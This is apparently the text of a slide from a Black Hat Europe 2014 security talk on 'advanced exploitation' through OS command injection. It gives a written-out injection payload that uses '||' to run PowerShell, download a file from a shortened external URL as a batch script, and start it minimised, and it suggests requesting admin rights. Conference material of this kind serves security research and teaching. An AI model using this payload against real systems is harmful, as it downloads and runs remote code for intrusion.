 ADVANCED EXPLOITATION
• Do as you wish... you are running cmds in OS.
• Use PowerShell to download the rest of the
payload! (You can even ask for admin rights)
"||powershell (New-Object
Net.Webclient).DownloadFile("http://pi.vu/B2jC","5.bat")|md
||start /min 5
black hat
EUROPE 2014
black hat®
EUROPE 2014